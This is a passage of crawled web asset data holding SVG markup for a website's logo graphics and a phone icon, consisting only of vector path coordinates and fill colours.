46.1618 50.787 44.9626 50.787C43.9172 50.787 43.0461 50.4164 42.3286 49.6648C41.6112 48.9238 41.2627 47.9604 41.2627 46.7853C41.2627 45.6738 41.6009 44.721 42.2774 43.9482C42.9538 43.1754 43.8045 42.7837 44.8191 42.7837C45.885 42.7837 46.7255 43.1648 47.3404 43.9376C47.9554 44.7104 48.2731 45.6738 48.2731 46.8383C48.2731 46.9865 48.2731 47.1241 48.2628 47.2405H42.3901ZM42.3901 46.3195H47.1662C47.1047 45.5785 46.8587 44.9645 46.459 44.4775C46.0593 43.9905 45.4956 43.7471 44.7986 43.7471C44.1632 43.7471 43.6303 43.9905 43.1793 44.4775C42.7283 44.9539 42.4619 45.5679 42.3901 46.3195Z" fill="white"></path> <path d="M51.2453 47.2405C51.3171 48.0239 51.604 48.6379 52.096 49.1037C52.5879 49.5589 53.1721 49.7918 53.8486 49.7918C54.7402 49.7918 55.5192 49.4319 56.1854 48.712L56.872 49.3472C56.0419 50.3106 55.017 50.787 53.8178 50.787C52.7724 50.787 51.9012 50.4164 51.1838 49.6648C50.4664 48.9238 50.1179 47.9604 50.1179 46.7853C50.1179 45.6738 50.4561 44.721 51.1326 43.9482C51.809 43.1754 52.6597 42.7837 53.6743 42.7837C54.7402 42.7837 55.5807 43.1648 56.1956 43.9376C56.8106 44.7104 57.1283 45.6738 57.1283 46.8383C57.1283 46.9865 57.1283 47.1241 57.118 47.2405H51.2453ZM51.2453 46.3195H56.0214C55.9599 45.5785 55.7139 44.9645 55.3142 44.4775C54.9145 43.9905 54.3508 43.7471 53.6538 43.7471C53.0184 43.7471 52.4854 43.9905 52.0345 44.4775C51.5835 44.9539 51.3171 45.5679 51.2453 46.3195Z" fill="white"></path> <path d="M59.4343 50.5964V42.9319H60.5412V44.9327C60.8282 44.2764 61.2382 43.7471 61.7609 43.3448C62.2836 42.9531 62.8883 42.7625 63.5647 42.7943V44.0223H63.4827C62.632 44.0223 61.9248 44.3293 61.3714 44.9433C60.8179 45.5573 60.5412 46.4254 60.5412 47.537V50.5858H59.4343V50.5964Z" fill="white"></path> <path d="M65.635 41.2593V39.9995H66.8956V41.2593H65.635ZM65.7067 50.5964V42.9319H66.8136V50.5964H65.7067Z" fill="white"></path> <path d="M69.7346 50.5964V42.9319H70.8415V44.2658C71.4257 43.2707 72.2764 42.7731 73.3833 42.7731C74.2647 42.7731 74.9616 43.0484 75.4638 43.6094C75.966 44.1705 76.2223 44.9116 76.2223 45.8432V50.5964H75.1154V46.1184C75.1154 45.3985 74.9309 44.8269 74.5824 44.4246C74.2237 44.0117 73.7215 43.8106 73.0656 43.8106C72.4199 43.8106 71.8972 44.0329 71.477 44.4775C71.0567 44.9221 70.8415 45.5044 70.8415 46.2137V50.5964H69.7346Z" fill="white"></path> <path d="M82.218 52.9995C80.9676 52.9995 79.8402 52.6396 78.846 51.9303L79.3482 51.041C80.2194 51.6974 81.1726 52.015 82.2077 52.015C83.0379 52.015 83.6938 51.7821 84.1755 51.3057C84.6572 50.8399 84.9032 50.1624 84.9032 49.2837V48.3839C84.114 49.4637 83.1506 50.0036 81.9925 50.0036C81.0496 50.0036 80.2399 49.6754 79.543 49.0085C78.846 48.3415 78.5078 47.4734 78.5078 46.3936C78.5078 45.3138 78.8563 44.4458 79.5532 43.7788C80.2502 43.1119 81.0598 42.7731 81.9925 42.7731C83.1814 42.7731 84.1448 43.2919 84.893 44.3187V42.9425H85.9999V49.2731C85.9999 50.427 85.6822 51.3374 85.057 51.9832C84.3908 52.6607 83.4479 52.9995 82.218 52.9995ZM82.2077 48.9979C82.9354 48.9979 83.5708 48.7544 84.1141 48.2568C84.6572 47.7593 84.934 47.1347 84.934 46.3725C84.934 45.6103 84.6675 44.9857 84.1243 44.5093C83.5811 44.0223 82.9457 43.7788 82.2077 43.7788C81.48 43.7788 80.8753 44.0223 80.3731 44.4987C79.8812 44.9751 79.6352 45.6103 79.6352 46.3936C79.6352 47.1453 79.8812 47.7699 80.3834 48.2568C80.8856 48.7438 81.5005 48.9979 82.2077 48.9979Z" fill="white"></path> <path d="M23.1875 4.44782C20.2088 1.63121 16.3833 0.212772 11.7009 0.212772H0V6.12968H11.7009C14.3838 6.12968 16.5669 6.97061 18.2297 8.64234C19.9027 10.3141 20.7392 12.4721 20.7392 15.1064C20.7392 17.7811 19.9129 19.9392 18.2603 21.6008C16.5975 23.2624 14.4144 24.0932 11.7009 24.0932H0V30H11.7009C16.3527 30 20.1782 28.5815 23.1569 25.7446C26.1459 22.9078 27.6353 19.3617 27.6353 15.1064C27.6353 10.8308 26.1561 7.27456 23.1875 4.44782Z" fill="white"></path> <path d="M70.9602 24.0425V0.212772H64.3599V30H85.9051V24.0425H70.9602Z" fill="white"></path> <path d="M89.802 0.212772V6.26139H98.9321V30H105.532V6.26139H114.652V0.212772H89.802Z" fill="white"></path> <path d="M137.146 0H131.066L118.213 29.9999H124.935L127.241 24.3971L130.046 17.538H130.036L131.28 14.5288L134.025 7.87233L137.299 15.8156L138.003 17.538L140.798 24.3971L143.104 29.9999H150L137.146 0Z" fill="white"></path> <path d="M57.4129 12.0871H34.5824V17.9128H57.4129V12.0871Z" fill="white"></path> <path d="M57.4129 24.1742H34.5824V29.9999H57.4129V24.1742Z" fill="white"></path> <path d="M0.00510563 11.1803V19.0324H5.87085V11.1803H0.00510563Z" fill="white"></path> <path d="M57.4129 0.212772H34.5824V6.0385H57.4129V0.212772Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3438-6265-4733-a130-373631386537/logo-delta-new-color.svg
body_size: 2933
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="150" height="53" viewBox="0 0 150 53" fill="none"> <path d="M97 43V48H102V43H97Z" fill="#FBF63F"></path> <path d="M109 43V48H114V43H109Z" fill="#F59230"></path> <path d="M121 43V48H126V43H121Z" fill="#EC277B"></path> <path d="M133 43V48H138V43H133Z" fill="#9F2360"></path> <path d="M145 43V48H150V43H145Z" fill="#8F2C90"></path> <path d="M1.1274 47.241C1.19914 48.0244 1.48612 48.6384 1.97807 49.1042C2.47003 49.5594 3.05423 49.7923 3.73066 49.7923C4.62233 49.7923 5.40126 49.4324 6.06745 48.7125L6.75414 49.3477C5.92397 50.3111 4.89906 50.7875 3.69992 50.7875C2.65451 50.7875 1.78334 50.4169 1.0659 49.6653C0.348469 48.9243 0 47.9609 0 46.7858C0 45.6743 0.33822 44.7215 1.01466 43.9487C1.6911 43.1759 2.54177 42.7842 3.55643 42.7842C4.62233 42.7842 5.46276 43.1653 6.0777 43.9381C6.69265 44.7109 7.01037 45.6743 7.01037 46.8388C7.01037 46.987 7.01037 47.1246 7.00012 47.241H1.1274ZM1.1274 46.32H5.90347C5.84197 45.579 5.596 44.965 5.19628 44.478C4.79657 43.991 4.23287 43.7476 3.53593 43.7476C2.90049 43.7476 2.36754 43.991 1.91658 44.478C1.46562 44.9544 1.19914 45.5684 1.1274 46.32Z" fill="#5F606D"></path> <path d="M9.31641 50.5969V42.9324H10.4233V44.2663C11.0075 43.2712 11.8582 42.7736 12.9651 42.7736C13.8465 42.7736 14.5434 43.0489 15.0456 43.6099C15.5478 44.171 15.8041 44.9121 15.8041 45.8437V50.5969H14.6972V46.1189C14.6972 45.399 14.5127 44.8274 14.1642 44.4251C13.8055 44.0122 13.3033 43.8111 12.6474 43.8111C12.0017 43.8111 11.479 44.0334 11.0588 44.478C10.6385 44.9226 10.4233 45.5049 10.4233 46.2142V50.5969H9.31641Z" fill="#5F606D"></path> <path d="M21.7998 53C20.5494 53 19.422 52.6401 18.4278 51.9308L18.93 51.0415C19.8012 51.6979 20.7544 52.0155 21.7895 52.0155C22.6197 52.0155 23.2756 51.7826 23.7574 51.3062C24.2391 50.8404 24.485 50.1629 24.485 49.2842V48.3844C23.6959 49.4642 22.7324 50.0041 21.5743 50.0041C20.6314 50.0041 19.8217 49.6759 19.1248 49.009C18.4278 48.342 18.0896 47.4739 18.0896 46.3941C18.0896 45.3143 18.4381 44.4463 19.135 43.7793C19.832 43.1124 20.6416 42.7736 21.5743 42.7736C22.7632 42.7736 23.7266 43.2923 24.4748 44.3192V42.943H25.5817V49.2736C25.5817 50.4275 25.264 51.3379 24.6388 51.9837C23.9623 52.6612 23.0194 53 21.7998 53ZM21.7895 48.9984C22.5172 48.9984 23.1527 48.7549 23.6959 48.2573C24.2391 47.7598 24.5158 47.1352 24.5158 46.373C24.5158 45.6108 24.2493 44.9862 23.7061 44.5098C23.1629 44.0228 22.5275 43.7793 21.7895 43.7793C21.0618 43.7793 20.4572 44.0228 19.9549 44.4992C19.463 44.9756 19.217 45.6108 19.217 46.3941C19.217 47.1458 19.463 47.7704 19.9652 48.2573C20.4674 48.7443 21.0721 48.9984 21.7895 48.9984Z" fill="#5F606D"></path> <path d="M28.4309 41.2598V40H29.6916V41.2598H28.4309ZM28.5027 50.5969V42.9324H29.6096V50.5969H28.5027Z" fill="#5F606D"></path> <path d="M32.5306 50.5969V42.9324H33.6375V44.2663C34.2217 43.2712 35.0723 42.7736 36.1792 42.7736C37.0607 42.7736 37.7576 43.0489 38.2598 43.6099C38.762 44.171 39.0182 44.9121 39.0182 45.8437V50.5969H37.9113V46.1189C37.9113 45.399 37.7269 44.8274 37.3784 44.4251C37.0197 44.0122 36.5175 43.8111 35.8615 43.8111C35.2158 43.8111 34.6931 44.0334 34.2729 44.478C33.8527 44.9226 33.6375 45.5049 33.6375 46.2142V50.5969H32.5306Z" fill="#5F606D"></path> <path d="M42.3902 47.241C42.4619 48.0244 42.7489 48.6384 43.2409 49.1042C43.7328 49.5594 44.317 49.7923 44.9934 49.7923C45.8851 49.7923 46.664 49.4324 47.3302 48.7125L48.0169 49.3477C47.1868 50.3111 46.1618 50.7875 44.9627 50.7875C43.9173 50.7875 43.0461 50.4169 42.3287 49.6653C41.6113 48.9243 41.2628 47.9609 41.2628 46.7858C41.2628 45.6743 41.601 44.7215 42.2774 43.9487C42.9539 43.1759 43.8046 42.7842 44.8192 42.7842C45.8851 42.7842 46.7255 43.1653 47.3405 43.9381C47.9554 44.7109 48.2732 45.6743 48.2732 46.8388C48.2732 46.987 48.2732 47.1246 48.2629 47.241H42.3902ZM42.3902 46.32H47.1663C47.1048 45.579 46.8588 44.965 46.4591 44.478C46.0594 43.991 45.4957 43.7476 44.7987 43.7476C44.1633 43.7476 43.6303 43.991 43.1794 44.478C42.7284 44.9544 42.4619 45.5684 42.3902 46.32Z" fill="#5F606D"></path> <path d="M51.2454 47.241C51.3171 48.0244 51.6041 48.6384 52.0961 49.1042C52.588 49.5594 53.1722 49.7923 53.8487 49.7923C54.7403 49.7923 55.5193 49.4324 56.1854 48.7125L56.8721 49.3477C56.042 50.3111 55.017 50.7875 53.8179 50.7875C52.7725 50.7875 51.9013 50.4169 51.1839 49.6653C50.4665 48.9243 50.118 47.9609 50.118 46.7858C50.118 45.6743 50.4562 44.7215 51.1326 43.9487C51.8091 43.1759 52.6598 42.7842 53.6744 42.7842C54.7403 42.7842 55.5807 43.1653 56.1957 43.9381C56.8106 44.7109 57.1284 45.6743 57.1284 46.8388C57.1284 46.987 57.1284 47.1246 57.1181 47.241H51.2454ZM51.2454 46.32H56.0215C55.96 45.579 55.714 44.965 55.3143 44.478C54.9146 43.991 54.3509 43.7476 53.6539 43.7476C53.0185 43.7476 52.4855 43.991 52.0346 44.478C51.5836 44.9544 51.3171 45.5684 51.2454 46.32Z" fill="#5F606D"></path> <path d="M59.4344 50.5969V42.9324H60.5413V44.9332C60.8283 44.2769 61.2382 43.7475 61.761 43.3453C62.2837 42.9536 62.8884 42.763 63.5648 42.7948V44.0228H63.4828C62.6321 44.0228 61.9249 44.3298 61.3715 44.9438C60.818 45.5578 60.5413 46.4259 60.5413 47.5375V50.5863H59.4344V50.5969Z" fill="#5F606D"></path> <path d="M65.6351 41.2598V40H66.8957V41.2598H65.6351ZM65.7068 50.5969V42.9324H66.8137V50.5969H65.7068Z" fill="#5F606D"></path> <path d="M69.7347 50.5969V42.9324H70.8416V44.2663C71.4258 43.2712 72.2765 42.7736 73.3834 42.7736C74.2648 42.7736 74.9617 43.0489 75.464 43.6099C75.9662 44.171 76.2224 44.9121 76.2224 45.8437V50.5969H75.1155V46.1189C75.1155 45.399 74.931 44.8274 74.5825 44.4251C74.2238 44.0122 73.7216 43.8111 73.0657 43.8111C72.42 43.8111 71.8973 44.0334 71.4771 44.478C71.0568 44.9226 70.8416 45.5049 70.8416 46.2142V50.5969H69.7347Z" fill="#5F606D"></path> <path d="M82.2181 53C80.9677 53 79.8403 52.6401 78.8462 51.9308L79.3484 51.0415C80.2195 51.6979 81.1727 52.0155 82.2078 52.0155C83.038 52.0155 83.694 51.7826 84.1757 51.3062C84.6574 50.8404 84.9034 50.1629 84.9034 49.2842V48.3844C84.1142 49.4642 83.1508 50.0041 81.9926 50.0041C81.0497 50.0041 80.24 49.6759 79.5431 49.009C78.8462 48.342 78.5079 47.4739 78.5079 46.3941C78.5079 45.3143 78.8564 44.4463 79.5533 43.7793C80.2503 43.1124 81.06 42.7736 81.9926 42.7736C83.1815 42.7736 84.1449 43.2923 84.8931 44.3192V42.943H86V49.2736C86 50.4275 85.6823 51.3379 85.0571 51.9837C84.3909 52.6612 83.448 53 82.2181 53ZM82.2078 48.9984C82.9355 48.9984 83.571 48.7549 84.1142 48.2573C84.6574 47.7598 84.9341 47.1352 84.9341 46.373C84.9341 45.6108 84.6676 44.9862 84.1244 44.5098C83.5812 44.0228 82.9458 43.7793 82.2078 43.7793C81.4802 43.7793 80.8755 44.0228 80.3733 44.4992C79.8813 44.9756 79.6353 45.6108 79.6353 46.3941C79.6353 47.1458 79.8813 47.7704 80.3835 48.2573C80.8857 48.7443 81.5007 48.9984 82.2078 48.9984Z" fill="#5F606D"></path> <path d="M23.1876 4.44783C20.2088 1.63121 16.3833 0.212773 11.7009 0.212773H0V6.12969H11.7009C14.3838 6.12969 16.5669 6.97062 18.2297 8.64235C19.9027 10.3141 20.7393 12.4721 20.7393 15.1064C20.7393 17.7812 19.9129 19.9392 18.2603 21.6008C16.5975 23.2624 14.4144 24.0932 11.7009 24.0932H0V30H11.7009C16.3527 30 20.1782 28.5816 23.157 25.7447C26.1459 22.9078 27.6353 19.3617 27.6353 15.1064C27.6353 10.8308 26.1561 7.27457 23.1876 4.44783Z" fill="black"></path> <path d="M70.9603 24.0426V0.212773H64.36V30H85.9052V24.0426H70.9603Z" fill="black"></path> <path d="M89.8021 0.212773V6.2614H98.9323V30H105.532V6.2614H114.652V0.212773H89.8021Z" fill="black"></path> <path d="M137.146 0H131.066L118.213 30H124.935L127.241 24.3972L130.046 17.538H130.036L131.281 14.5289L134.025 7.87234L137.299 15.8156L138.003 17.538L140.798 24.3972L143.104 30H150L137.146 0Z" fill="black"></path> <path d="M57.4129 12.0871H34.5824V17.9129H57.4129V12.0871Z" fill="black"></path> <path d="M57.4129 24.1743H34.5824V30H57.4129V24.1743Z" fill="black"></path> <path d="M0.00510563 11.1803V19.0324H5.87086V11.1803H0.00510563Z" fill="black"></path> <path d="M57.4129 0.212773H34.5824V6.03851H57.4129V0.212773Z" fill="black"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3262-3665-4633-a163-356237386461/footer-phone.svg
body_size: 15
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50" fill="none"> <circle cx="25" cy="25" r="25" fill="#2CAC60"></circle> <circle cx="25" cy="25" r="12" fill="white"></circle> <path d="M19.1669 23.2171C20.7639 26.6953 23.6055 29.4608 27.1385 30.9599L27.7048 31.2123C29.0005 31.7895 30.5236 31.351 31.3139 30.173L32.054 29.0699C32.2946 28.7113 32.2213 28.2283 31.8852 27.9571L29.3753 25.9323C29.0067 25.6348 28.4646 25.7041 28.1826 26.0847L27.4061 27.1324C25.4138 26.1496 23.7962 24.5321 22.8135 22.5397L23.8612 21.7633C24.2417 21.4813 24.311 20.9392 24.0136 20.5705L21.9887 18.0606C21.7176 17.7245 21.2346 17.6512 20.876 17.8917L19.7653 18.6364C18.58 19.4312 18.1439 20.9669 18.7345 22.266L19.1662 23.2157L19.1669 23.2171Z" fill="#2CAC60"></path> </svg> 